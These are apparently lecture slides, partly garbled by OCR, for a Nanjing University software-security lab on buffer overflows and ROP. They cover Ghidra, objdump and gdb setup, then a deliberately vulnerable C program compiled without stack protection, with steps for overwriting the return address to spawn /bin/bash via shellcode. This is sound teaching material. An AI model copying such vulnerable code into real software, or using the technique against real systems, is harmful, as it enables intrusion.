



# 缓冲区溢出与ROP实验 Exercise of Buffer Overflow and ROP

- 课程:南京大学软件安全
- 助教:庞成宾
- 邮箱: pangbin2415@gmail.com

binpangsec@smail.nju.edu.cn

2021.03



## 环境与实验



- Ø实验环境
	- ü 32/64 bits Linux. 我们提供了⼀个VirtualBox虚拟机镜像
		- [ftp://114.212.81.](ftp://114.212.81.8/)8
		- User: softwaresecurity
		- Passwd: funHacki0g
	- √ 工具
		- 二进制反汇编工具: Ghidra/objdump
		- 动态调试工具: gdb
- Ø 实验介绍
	- $\checkmark$  Buffer Overflow1
	- $\checkmark$  Buffer Overflow2
	- $\checkmark$  Return to libc
	- $\sqrt{ROP}$





- > 下载地址: https://ghidra-sre.org/ (需要圖)
	- 或者[从ftp://114.212.81.8/tool](ftp://114.212.81.8/tools)s
- Ø 安装:
	- 参考教程: https://ghidra-sre.org/InstallationGuide.html
	- **Dependencies: Only Java.** 
		- Any versions after 1.7. The version recommended is JDK11.
		- Download Java: [https://adoptopenjdk.net/releases.html?variant=openjdk11&jvmVar](https://adoptopenjdk.net/releases.html?variant=openjdk11&jvmVariant=hotspot)i ant=hotspot

Ø 优点

- 开源
- l 支持反编译
- 支持多平台 (Windows, Linux和Macos)
- l …





- Ø 打开Ghidra
	- Ø Open Terminal: ./ghidraRun(In linux or Macos) or ./ghidraRun.bat(Windows)

#### 启动窗口<br>启动窗口







- Ø 打开Ghidra
	- Ø Open Terminal: ./ghidraRun(In linux or Macos) or ./ghidraRun.bat(Windows)

#### 导入要反汇编的文件 不可以 医无线性 医正编二进制程序







- Ø 打开Ghidra
	- Ø Open Terminal: ./ghidraRun(In linux or Macos) or ./ghidraRun.bat(Windows)









## 二进制反汇编工具: Objdump



# > Install: sudo apt-get install binutils-dev > How to use it: objdump -d <elf file> | less





## 动态调试工具: GDB



- ▶ 如果使用我们提供的虚拟机,请忽略这一页
- Ø Install GDB
	- $\bullet$  apt install gdb
- Ø Install gef(optional)
	- $\bullet$  Link: https://github.com/hugsy/gef



## 动态调试工具: GDB



#### Ø 参考⽂件: gdb\_tutorial.pdf



bt/backtrace: 查看函数调用栈 s/step:执行一条源代码



## 动态调试工具: GDB



Ø 参考⽂件: gdb\_tutorial.pdf

```
#include <stdio.h>
// just print a sentence!
void hack(){
  printf("Have fun hacking!\n");
}
```

```
int main(int argc, char** argv){
  hack();
  return 0;
}
```

```
dh) h mair
(adh) h hack
.<br>Breakpoint 2 at 0x8048423: file test.c. line 4.
(gdb) info breakpoints
     Type
                      Disp Enb Address What
                     keep y 0 \times 08048423 in hack at test.c:4
      breakpoint
(gdb) run
Starting program: /home/vagrant/test
Breakpoint 1, main (argc=1, argv=0xbffff654) at test.c:8
(gdb) c
Continuing.
Breakpoint 2, hack () at test.c:4
adh) ht
#0 hack () at test.c:4
#1 0x0804843c in main (argc=1, argv=0xbffff654) at test.c:8
(qdb) disassemble
ump of assembler code for function hack:
 0x0804841d <+0>:
                      push %ebp
 0 \times 0804841e \le +1 :
 0 \times 08048420 \leq +3>:
                              $0x18,%esp
                             $0x80484e0, (%esp)
 -0 \times 08048423 \le +6>0 \times 80482f0 <puts@plt>
  0 \times 0804842a <+13>:
                      call
  0x0804842f <+18>:
 0 \times 08048430 <+19>:
End of assembler dump.
gdb) list
       int main(int argc, char** argv){
```


#### 实验1: Buffer Overflow开胃菜



**▶ 参考文件: tutorial.pdf/3.1** → 目标: 执行system("/bin/bash")







#### ▶ 参考文件: tutorial.pdf/3.1 ▶ 目标: 执行system("/bin/bash") ▶ 前提: 栈可执行

#### $1/$  buf2.c

//  $\alpha$  execstack  $\sim$  buf2 buf2.c  $-\text{fno}-\text{stack}-\text{protector}$ 

#include <stdlib.h> #include <stdio.h> #include <string.h> #include <unistd.h> void vul(char \*str){

char buffer[36]; // buffer overflow strcpy(buffer, str);

 $\rightarrow$ 

int main(int argc, char \*\*argv){  $char str[128];$ FILE \*file; file = fopen("attack\_input2", "r"); fread(str, sizeof(char), 128, file);  $vul(str);$ printf("Returned Properly\n"); return 0;

#### 攻击前后的栈的布局如下:







#### Ø 构造攻击条件 ● ret 指令到底做了什么?



#### LEAVE等价于

movl %ebp %esp; popl %ebp

RET指令则是将栈顶的返回地址弹出到EIP,然后按照 EIP此时指示的指令地址继续执行程序。







#### Ø 构造攻击条件

- buf里填充shellcode
- 确定buf到RA的偏移
- **将RA覆盖为shellcode地址 arguments arguments**







Ø 准备shellcode

可执行/bin/bash逻辑的一段二进制代码

前提条件: Ø 足够小

Ø 二进制中不能包含'\00'

